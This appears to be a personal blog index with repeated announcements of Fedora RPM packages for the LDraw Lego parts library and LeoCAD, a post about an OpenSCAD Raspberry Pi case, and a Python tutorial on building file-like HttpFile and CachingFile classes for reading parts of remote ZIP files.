LDraw Parts Library 2026-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2026-01 parts library for Fedora 43 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202601-ec1.fc43.src.rpm
ldraw_parts-202601-ec1.fc43.noarch.rpm
ldraw_parts-creativecommons-202601-ec1.fc43.noarch.rpm
ldraw_parts-models-202601-ec1.fc43.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-12 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-12 parts library for Fedora 43 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202512-ec1.fc43.src.rpm
ldraw_parts-202512-ec1.fc43.noarch.rpm
ldraw_parts-creativecommons-202512-ec1.fc43.noarch.rpm
ldraw_parts-models-202512-ec1.fc43.noarch.rpm
See also LDrawPartsLibrary.
LeoCAD 25.09 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged (as an rpm) the 25.09 release of LeoCAD for Fedora 43. This package requires the LDraw parts library package.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
Yet Another Raspberry-Pi case in OpenSCAD




I needed a case for a Raspberry Pi 4B for a project, looked at those available in the usual places, and didn't find something that quite met my needs. I wanted a case which I could bolt to a sheet of plywood, so I wanted holes for a pair of 8-32 heat-set threaded inserts in the lid. I also wanted it to be well-ventilated to avoid overheating.
So I created one (from scratch) in OpenSCAD:
I think it turned out quite well:
And the two parts of the case snap together securely:
For those who would want to make use of it (CC BY-SA), the OpenSCAD and STL files are available in this archive. If you do make use of it, I'd love to hear from you.
(Photography by Joshua Carter.)
LDraw Parts Library 2025-09 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-09 parts library for Fedora 42 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202509-ec1.fc42.src.rpm
ldraw_parts-202509-ec1.fc42.noarch.rpm
ldraw_parts-creativecommons-202509-ec1.fc42.noarch.rpm
ldraw_parts-models-202509-ec1.fc42.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-08 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-08 parts library for Fedora 42 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202508-ec1.fc42.src.rpm
ldraw_parts-202508-ec1.fc42.noarch.rpm
ldraw_parts-creativecommons-202508-ec1.fc42.noarch.rpm
ldraw_parts-models-202508-ec1.fc42.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-07 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-07 parts library for Fedora 42 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202507-ec1.fc42.src.rpm
ldraw_parts-202507-ec1.fc42.noarch.rpm
ldraw_parts-creativecommons-202507-ec1.fc42.noarch.rpm
ldraw_parts-models-202507-ec1.fc42.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-06 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-06 parts library for Fedora 42 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202506-ec1.fc42.src.rpm
ldraw_parts-202506-ec1.fc42.noarch.rpm
ldraw_parts-creativecommons-202506-ec1.fc42.noarch.rpm
ldraw_parts-models-202506-ec1.fc42.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-05 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-05 parts library for Fedora 41 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202505-ec1.fc41.src.rpm
ldraw_parts-202505-ec1.fc41.noarch.rpm
ldraw_parts-creativecommons-202505-ec1.fc41.noarch.rpm
ldraw_parts-models-202505-ec1.fc41.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-04 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-04 parts library for Fedora 41 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202504-ec1.fc41.src.rpm
ldraw_parts-202504-ec1.fc41.noarch.rpm
ldraw_parts-creativecommons-202504-ec1.fc41.noarch.rpm
ldraw_parts-models-202504-ec1.fc41.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-03 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-03 parts library for Fedora 41 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202503-ec1.fc41.src.rpm
ldraw_parts-202503-ec1.fc41.noarch.rpm
ldraw_parts-creativecommons-202503-ec1.fc41.noarch.rpm
ldraw_parts-models-202503-ec1.fc41.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-02 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-02 parts library for Fedora 41 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202502-ec1.fc41.src.rpm
ldraw_parts-202502-ec1.fc41.noarch.rpm
ldraw_parts-creativecommons-202502-ec1.fc41.noarch.rpm
ldraw_parts-models-202502-ec1.fc41.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2025-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2025-01 parts library for Fedora 41 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202501-ec1.fc41.src.rpm
ldraw_parts-202501-ec1.fc41.noarch.rpm
ldraw_parts-creativecommons-202501-ec1.fc41.noarch.rpm
ldraw_parts-models-202501-ec1.fc41.noarch.rpm
See also LDrawPartsLibrary.
Generality in solutions; an example in HttpFile
A few (ok, ok, over a dozen) years ago, I came across a question by someone on stackoverflow who wanted to be able to unzip part of a ZIP file that was hosted on the web without having to download the entire file.
He had not found a Python library for doing this, so he modified the ZipFile library to create an HTTPZipFile class which knew about both ZIP files and also about HTTP requests. I posted a different approach. Over time, stackoverflow changed its goals and now that question and answer have been closed and marked off-topic for stackoverflow. I believe there's value in the question and answer, and I think a fuller treatment of the answer would be fruitful for others to learn from.
Seams and Layers
The idea is to think about the interfaces: the seams or layers in the code.
The ZipFile class expects a file object. The file in this case lives on a website, but we could create a file-like object that knows how to retrieve parts of a file over HTTP using Range GET requests, and behaves like a file in terms of being seekable.
Let's walk through this pedagogically:
We want to create a file-like object that takes a URL as its constructor.
So let's start with our demo script:
#!/usr/bin/env python3

from httpfile import HttpFile
# Try it
from zipfile import ZipFile
URL = "https://www.python.org/ftp/python/3.12.0/python-3.12.0-embed-amd64.zip"
my_zip = ZipFile(HttpFile(URL))
print("\n".join(my_zip.namelist()))
And create httpfile.py with just the constructor as a starting point:
#!/usr/bin/env python3
class HttpFile:
    def __init__(self, url):
        self.url = url
Trying that, we get:
AttributeError: 'HttpFile' object has no attribute 'seek'
So let's implement seek:
#!/usr/bin/env python3
import requests

class HttpFile:
    def __init__(self, url):
        self.url = url
        self.offset = 0
        self._size = -1

    def size(self):
        if self._size < 0:
            response = requests.get(self.url, stream=True)
            response.raise_for_status()
            if response.status_code != 200:
                raise OSError(f"Bad response of {response.status_code}")
            self._size = int(response.headers["Content-length"], 10)
        return self._size

    def seek(self, offset, whence=0):
        if whence == 0:
            self.offset = offset
        elif whence == 1:
            self.offset += offset
        elif whence == 2:
            self.offset = self.size() + offset
        else:
            raise ValueError(f"whence value {whence} unsupported")
        return self.offset
That gets us to the next error:
AttributeError: 'HttpFile' object has no attribute 'tell'
So we implement tell():
    def tell(self):
        return self.offset
Making progress, we reach the next error:
AttributeError: 'HttpFile' object has no attribute 'read'
So we implement read:
    def read(self, count=-1):
        if count < 0:
            end = self.size() - 1
        else:
            end = self.offset + count - 1
        headers = {
            'Range': "bytes=%s-%s" % (self.offset, end),
        }
        response = requests.get(self.url, headers=headers, stream=True)
        if response.status_code != 206:
            raise OSError(f"Bad response of {response.status_code}")
        # The headers contain the information we need to check that; in particular,
        # When the server accepts the range request, we get
        # Accept-Ranges: bytes
        # Content-Length: 22
        # Content-Range: bytes 27382-27403/27404
        # vs when it does not accept the range:
        # Content-Length: 27404
        content_range = response.headers.get('Content-Range')
        if not content_range:
            raise OSError("Server does not support Range")
        if content_range != f"bytes {self.offset}-{end}/{self.size()}":
            raise OSError(f"Server returned unexpected range {content_range}")
        # End of paranoia checks
        chunk = len(response.content)
        if count >= 0 and chunk != count:
            raise OSError(f"Asked for {count} bytes but got {chunk}")
        self.offset += chunk
        return response.content
We have a lot going on here; particularly around handling error checking and ensuring the responses match what we expect. We want to fail loudly if we get something unexpected rather than attempt to forge ahead and fail in an obscure way later on.
And now we finally reach some success, giving a listing of the filenames within the ZIP:
python.exe
pythonw.exe
python312.dll
python3.dll
vcruntime140.dll
vcruntime140_1.dll
LICENSE.txt
pyexpat.pyd
select.pyd
unicodedata.pyd
winsound.pyd
_asyncio.pyd
_bz2.pyd
_ctypes.pyd
_decimal.pyd
_elementtree.pyd
_hashlib.pyd
_lzma.pyd
_msi.pyd
_multiprocessing.pyd
_overlapped.pyd
_queue.pyd
_socket.pyd
_sqlite3.pyd
_ssl.pyd
_uuid.pyd
_wmi.pyd
_zoneinfo.pyd
libcrypto-3.dll
libffi-8.dll
libssl-3.dll
sqlite3.dll
python312.zip
python312._pth
python.cat
So let's see if we can extract part of the LICENSE.txt file from within the zip:
data = my_zip.open('LICENSE.txt')
data.seek(99)
print(data.read(239).decode('utf-8'))
That triggers a new error (which a comment 8 years after the initial code was posted pointed out was needed as of Python 3.7):
AttributeError: 'HttpFile' object has no attribute 'seekable'
So a trivial implementation of that:
    def seekable(self):
        return True
and we now get the content:
Guido van Rossum at Stichting
Mathematisch Centrum (CWI, see https://www.cwi.nl) in the Netherlands
as a successor of a language called ABC.  Guido remains Python's
principal author, although it includes many contributions from others.
There are a number of ways to further improve this code for production use, but for our pedagogical purposes here, I think we can call that "good enough". (Areas of improvement from an engineering perspective include: actual unit tests, integration tests that do not rely on a remote server, filling out the file object's full interface, addressing the read-only nature of the file access, using a session to support authentication mechanisms and connection reuse, among others.)
This gets us an object that acts like a local file even though it's reaching over the network. The implementation requires less code than a modified HttpZipFile would.
This same interface of a file-like object can be used for other purposes as well.
A Second Application Of The Pattern
Let's continue with our motivating use case of accessing parts of remote zip files where we don't want to download the entire file. If we don't want to download the entire file, then surely we would not want to download part of the file multiple times, right? So we would like HttpFile to cache data. But then we wind up mixing caching into the HTTP logic. Instead, we can again use the file-like-object interface to add a caching layer for a file-like object.
So we will need a class that takes a file object and a location to save the cached data. To keep this simple, let's say we point to a directory where the cache for this one file object will be stored. We will want to be able to store the file's total size, every chunk of data, and where each chunk of data maps into the file. So let's say the directory can contain a file named size with the file's size as a base 10 string with a newline, and any number of data.<offset> files with a chunk of data. This makes it easy for a human to understand how the data on disk works. I would not call it exactly "self describing", but it does lean in that general direction. (There are many, many ways we could store the data in the cache directory. Each one has its own set of trade-offs. Here I'm aiming for ease of implementation and obviousness.)
Since the file's data will be stored in segments, we will want to be able to think in terms of segments which can be ordered, check if two segments overlap, or if one segment contains another. So let's create a class to provide that abstraction:
import functools


@functools.total_ordering
class Segment(object):
    def __init__(self, offset, length):
        self.offset = offset
        self.length = length

    def overlaps(self, other):
        return (
            self.offset < other.offset+other.length and
            other.offset < self.offset + self.length
        )

    def contains(self, offset):
        return self.offset <= offset < (self.offset + self.length)

    def __lt__(self, other):
        return (self.offset, self.length) < (other.offset, other.length)

    def __eq__(self, other):
        return self.offset == other.offset and self.length == other.length
Using that class, we can create a constructor that loads the metadata from the cache directory:
class CachingFile:
    def __init__(self, fileobj, backingstore):
        """fileobj is a file-like object to cache.  backingstore is a directory name.
        """
        self.fileobj = fileobj
        self.backingstore = backingstore
        self.offset = 0
        os.makedirs(backingstore, exist_ok=True)
        try:
            with open(os.path.join(backingstore, 'size'), 'r', encoding='utf-8') as size_file:
                self._size = int(size_file.read().strip(), 10)
        except Exception:
            self._size = -1

        # Get files and sizes for any pre-existing data, so
        # self.available_segments is a sorted list of Segments.
        self.available_segments = [
            Segment(int(filename[len("data."):], 10), os.stat(os.path.join(self.backingstore, filename)).st_size)
            for filename in os.listdir(self.backingstore) if filename.startswith("data.")]
and the simple seek/tell/seekable parts of the interface we learned above:
    def size(self):
        if self._size < 0:
            self._size = self.fileobj.seek(0, 2)
            with open(os.path.join(self.backingstore, 'size'), 'w', encoding='utf-8') as size_file:
                size_file.write(f"{self._size}\n")
        return self._size

    def seek(self, offset, whence=0):
        if whence == 0:
            self.offset = offset
        elif whence == 1:
            self.offset += offset
        elif whence == 2:
            self.offset = self.size() + offset
        else:
            raise ValueError("Invalid whence")
        return self.offset

    def tell(self):
        return self.offset

    def seekable(self):
        return True
Implementation of read() is a bit more complex. It needs to handle reads with nothing in the cache, reads with everything in the cache, but also reads with multiple cached and uncached segments.
    def _read(self, offset, count):
        """Does not update self.offset"""
        if offset >= self.size() or count == 0:
            return b""
        desired_segment = Segment(offset, count)
        # Is there a cached segment for the start of this segment?
        matches = sorted(segment for segment in self.available_segments if segment.contains(offset))
        if matches: # Read data from cache
            match = matches[0]
            with open(os.path.join(self.backingstore, f"data.{match.offset}"), 'rb') as data_file:
                data_file.seek( offset - match.offset )
                data = data_file.read(min(offset+count, match.offset+match.length) - offset)
        else: # Read data from underlying file
            # The beginning of the requested data is not cached, but if a later
            # portion of the data is cached, we don't want to re-read it, so
            # request only up to the next cached segment..
            matches = sorted(segment for segment in self.available_segments if segment.overlaps(desired_segment))
            if matches:
                match = matches[0]
                chunk_size = match.offset - offset
            else:
                chunk_size = count
            # Read from the underlying file object
            if not self.fileobj:
                raise RuntimeError(f"No underlying file to satisfy read of {count} bytes at offset {offset}")
            self.fileobj.seek(offset)
            data = self.fileobj.read(chunk_size)
            # Save to the backing store
            with open(os.path.join(self.backingstore, f"data.{offset}"), 'wb') as data_file:
                data_file.write(data)
            # Add it to the list of available segments
            self.available_segments.append(Segment(offset, chunk_size))
        # Read the rest of the data if needed
        if len(data) < count:
            data += self._read(offset+len(data), count-len(data))
        return data

    def read(self, count=-1):
        if count < 0:
            count = self.size() - self.offset
        data = self._read(self.offset, count)
        self.offset += len(data)
        return data
Notice the RuntimeError raised if we created the CachingFile object with fileobj=None. Why would we ever do that? Well, if we have fully cached the file, then we can run entirely from cache. If the original file (or URL, in our HttpFile case) is no longer available, the cache may be all we have. Or perhaps we want to isolate some operation, so we run once in "non-isolated" mode with the file object passed in, and then run in "isolated" mode with no file object. If the second run works, we know we have locally cached everything needed for the operation in question.
Our motivation is to use this with HttpFile, but it could be used in other situations. Perhaps you have mounted an sshfs file system over a slow or expensive link; CachingFile would improve performance or reduce cost. Or maybe you have the original files on a harddrive, but put the cache on an SSD so repeated reads are faster. (Though in the latter case, Linux offers functionality that would likely be superior to anything implemented in Python.)
Generalized Lesson
So those are a couple of handy utilities, but they demonstrate a more profound point.
When you design your code around standard interfaces, your solutions can be applied in a broader range of situations, and reduce the amount of code you must write to achieve your goal.
When faced with a problem of the form "I want to perform an operation on <something>, but I only know how to operate on <something else>", consider if you can create code that takes the "something" you have, and provides an interface that looks like the "something else" that you can use. If you can write that code to adapt one kind of thing to another kind of thing, you can solve your problem without having to reimplement the operation you already have code to do. And you might find there are more uses for the result than you anticipated.
LDraw Parts Library 2024-09 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-09 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202409-ec1.fc39.src.rpm
ldraw_parts-202409-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202409-ec1.fc39.noarch.rpm
ldraw_parts-models-202409-ec1.fc39.noarch.rpm
See also LDrawPartsLibrary.
LDraw Parts Library 2024-08 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2024-08 parts library for Fedora 39 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202408-ec1.fc39.src.rpm
ldraw_parts-202408-ec1.fc39.noarch.rpm
ldraw_parts-creativecommons-202408-ec1.fc39.noarch.rpm
